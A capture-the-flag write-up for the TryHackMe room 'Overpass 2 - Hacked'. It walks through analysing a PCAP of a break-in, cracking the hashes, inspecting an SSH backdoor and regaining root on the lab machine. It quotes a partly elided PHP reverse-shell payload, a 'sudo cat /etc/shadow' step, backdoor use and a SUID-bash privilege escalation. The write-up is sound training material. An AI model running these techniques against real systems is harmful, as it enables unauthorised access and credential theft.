TryHackMe: Overpass 2 - Hacked
This is a write-up for the room Overpass 2 - Hacked from TryHackMe.
Task 1: Forensics - Analyse the PCAP
First of all download the PCAP file for the room.
Open the PCAP file in Wireshark
sudo wireshark overpass2.pcapng
You should see the following:

What was the URL of the page they used to upload a reverse shell?
If you look at the requests you can see that the URL to upload a file is:
/dev********/
What payload did the attacker use to gain access?
To get the payload used, we can analyse the post request made to /dev*****/up***.php by right clicking, and pressing follow. By doing this we get the following:
 The reverse shell payload used was:
The reverse shell payload used was:
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f| ..... >/tmp/f")?>
What password did the attacker use to privesc?
If you look further down the Wireshark logs, you will see the reverse shell connection to port 4242. If we follow the TCP stream of the request we will be able to see the reverse shell as Netcat transmits everything in plaintext.
 We can see from this that the password used to privesc was
We can see from this that the password used to privesc was whenevernote********
How did the attacker establish persistence?
We can see further on in the reverse shell that he clones a git repository called
https://github.com/Nin*****/ssh-******
Using the fasttrack wordlist, how many of the system passwords were crackable?
Earlier on in the logs, the attacker ran the command sudo cat /etc/shadow.
This showed the hash of a few passwords.
Get the fasttrack wordlist here
If we copy the hashes into a file named hashes.txt we can run John the Ripper against the hashes.
sudo john --wordlist=/usr/share/wordlists/fasttrack.txt hashes.txt
We get the following output:
Loaded 5 password hashes with 5 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
se*** (****)
...
Task 2: Research - Analyse the code
What’s the default hash for the backdoor?
To get the default hash we can visit the GitHub repo from earlier.
If you open main.go we can see the default hash is:
var hash string = "bdd04d9bb7621687f5df9001f5098eb22b********
What’s the hardcoded salt for the backdoor?
Once in again in main.go, at the bottom we see the function passwordHandler which contains the hardcoded hash:
1c362db832f3f8***************
What was the hash that the attacker used? - go back to the PCAP for this!
Going back to the reverse shell, we can see the command
./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240***********
Crack the hash using rockyou and a cracking tool of your choice. What’s the password?
If you put hash:salt in a file named hash.txt we can run hashcat against it:
hashcat hash.txt /usr/share/wordlists/rockyou.txt
Task 3: Attack - Get back in!
First of all, deploy the machine
The attacker defaced the website. What message did they leave as a heading?
If we the IP address we see the following website:

Using the information you’ve found previously, hack your way back in!
We can use the ssh backdoor on port 2222 to get back in:
ssh james@[machine-ip] -p 2222
And we are in:
james@overpass-production:/home/james/ssh-backdoor$
What’s the user flag?
We can change to the home directory and run cat user.txt and we get the flag:
thm{d119b4fa8c497d*************}
What’s the root flag?
If we run ls -la, we find an interesting executable called .suid_bash
We can exploit this by running:
./.suid_bash -p
We can run whoami to check:
.suid_bash-4.4# whoami
root
And we are root!
We can get the root flag by running cat /root/root.txt and we get:
thm{d53b2684f169360bb96*************}
And that is the room complete!